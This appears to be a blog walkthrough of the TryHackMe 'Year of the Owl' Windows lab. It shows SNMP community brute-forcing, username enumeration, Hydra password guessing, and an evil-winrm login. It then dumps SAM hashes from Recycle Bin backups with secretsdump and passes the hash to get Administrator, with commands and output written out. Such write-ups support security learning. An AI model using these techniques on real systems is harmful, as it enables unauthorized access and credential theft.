Year Of The Owl
The foolish owl sits on his throne...
| Machine Link | https://tryhackme.com/r/room/yearoftheowl |
|---|---|
| Operating System | Windows |
| Difficulty | Hard |
| Machine Created by | MuirlandOracle |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_owl]
└─$ nmap -sC -sV -T4 -p- -oN Nmap_Results.txt -Pn 10.10.129.128
Nmap scan report for 10.10.129.128
Host is up (0.32s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
|_http-title: Year of the Owl
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.10
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.10
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3306/tcp open mysql?
| fingerprint-strings:
| NULL, SMBProgNeg, TerminalServerCookie, oracle-tns:
|_ Host 'ip-10-11-75-200.eu-west-1.compute.internal' is not allowed to connect to this MariaDB server
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-18T09:49:15+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=year-of-the-owl
| Not valid before: 2024-03-17T09:41:24
|_Not valid after: 2024-09-16T09:41:24
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Web Enumeration ⤵️
I checked port 80 and 443 both are the same with no directories or files in it .
So I looked for UDP ports that are open and found this SNMP port when no TCP ports are in help :
I then brute-forced the snmp information as a password or you can say community name that will help me extract information from snmp service .
 SNMP service community name bruteforce
SNMP service community name bruteforce
Then I ran this snmpwalk Tool command to extract the information related to usernames like this 🔻
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_owl]
└─$ snmpwalk -c openview -v1 10.10.74.117 1.3.6.1.4.1.77.1.2.25
iso.3.6.1.4.1.77.1.2.25.1.1.5.71.117.101.115.116 = STRING: "Guest"
iso.3.6.1.4.1.77.1.2.25.1.1.6.74.97.114.101.116.104 = STRING: "Jareth"
iso.3.6.1.4.1.77.1.2.25.1.1.13.65.100.109.105.110.105.115.116.114.97.116.111.114 = STRING: "Administrator"
iso.3.6.1.4.1.77.1.2.25.1.1.14.68.101.102.97.117.108.116.65.99.99.111.117.110.116 = STRING: "DefaultAccount"
iso.3.6.1.4.1.77.1.2.25.1.1.18.87.68.65.71.85.116.105.108.105.116.121.65.99.99.111.117.110.116 = STRING: "WDAGUtilityAccount"
I then brute-forced the other open services with this Jareth as username and I used this password list to brute-force the services /usr/share/wordlists/metasploit/unix_passwords.txt through Hydra Tool.
Lets check the other privileges with this credentials 🔽
WinRM Session ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/Tryhackme]
└─$ evil-winrm -i 10.10.74.117 -u Jareth -p <PASSWORD>
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Jareth\Documents> cd ..
whoami
*Evil-WinRM* PS C:\Users\Jareth> whoami
year-of-the-owl\jareth
*Evil-WinRM* PS C:\Users\Jareth> tree /f /a
Folder PATH listing
Volume serial number is 7C0C-3814
C:.
+---3D Objects
+---Contacts
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Jareth> type Desktop\user.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG}
*Evil-WinRM* PS C:\Users\Jareth>
Due to Antivirus I was not able to run winPEAS.exe file but I uploaded .ps1 file of it from here .
 winpeas.exe not executed due to AV
winpeas.exe not executed due to AV
and ran it and I got this important information as it was colorless output 🔽
I checked this directory and found these files ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\Jareth\Documents> cd 'C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001\'
*Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001> dir
Directory: C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2020 7:28 PM 49152 sam.bak
-a---- 9/18/2020 7:28 PM 17457152 system.bak
*Evil-WinRM* PS C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001>
After that I copy these 2 files into attackers machine with smb shares like this ⤵️
 Transfer of files with SMB service
Transfer of files with SMB service
Now I have sam and system files so lets use secretsdump Tool to extract some information 🔽
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_owl]
└─$ python3 /opt/Tools/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xd676472afd9cc13ac271e26890b87a8c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662f.....a7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cfd3d1541695564b4511b:::
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17.....55a:::
[*] Cleaning up...
Lets Pass-the-Hash and get a Administrators shell 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_owl]
└─$ evil-winrm -i 10.10.160.67 -u Administrator -H 6bc99ede9edcfecf9662f.....a7a
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
tree /f*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 7C0C-3814
C:.
+---3D Objects
+---Contacts
+---Desktop
| admin.txt
|
+---Documents
+---Downloads
| xampp-windows-x64-7.4.10-0-VC15-installer.exe
|
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator> cat Desktop\admin.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG}
*Evil-WinRM* PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !